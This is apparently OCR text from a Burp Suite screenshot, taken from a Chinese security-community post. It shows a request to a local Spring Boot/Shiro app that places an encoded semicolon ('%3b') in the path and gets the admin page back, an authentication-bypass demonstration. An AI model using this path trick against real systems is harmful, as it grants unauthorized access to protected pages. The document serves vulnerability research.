 Burp Suite Professional v2.1.05 - Temporary Project - test
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
Send 取消 < > 目标: http://localhost:8080
请求
Raw 头 Hex
GET /srpingboot_shiro_war_exploded/admin/%3bpage HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > %25%36%31 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 10
Date: Wed, 26 Aug 2020 06:50:26 GMT
Connection: close
admin page
? < + > 输入搜索字词 没有比赛
先知社区
完成 142字节 | 3毫秒